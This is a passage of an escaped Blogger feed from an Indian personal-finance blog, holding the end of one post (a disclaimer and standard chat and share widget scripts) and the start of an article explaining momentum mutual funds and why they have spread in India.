0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8307766179128453959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8307766179128453959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/10\/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html","title":"Changes announced in Parag Parikh Flexi Cap Fund"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4023778062824450175"},"published":{"$t":"2025-08-26T20:23:00.001+05:30"},"updated":{"$t":"2025-08-26T20:23:44.584+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Momentum Mutual Funds explained in detail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere has been an increase in the variety of equity offerings in the mutual fund industry lately.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis has been advanced by several factors like :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EIncrease in Inflow\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EGrowing market sentiment \u0026amp; Retail Exposure\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ESEBI’s re-categorization exercise\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EI\u003C\/span\u003Encreasing retail exposure has meant that investors are now more aware about mutual funds in general, this has led to higher expectations with regards to product offerings.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESEBI’s re-categorization exercise has also meant that AMC’s now cannot have more than one active fund in a category except for thematic funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAll of the aforementioned points have resulted in mutual fund companies looking for newer products to penetrate the retail space even further while staying in compliance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe recent influx of momentum funds in a short space of time is a result of that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s640\/moped-9300285_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"519\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s16000\/moped-9300285_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EWhat is a momentum mutual fund?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds follow the investing strategy of momentum investing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe basic premise of such a philosophy is that stocks that have been on a rise recently will continue to do so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan 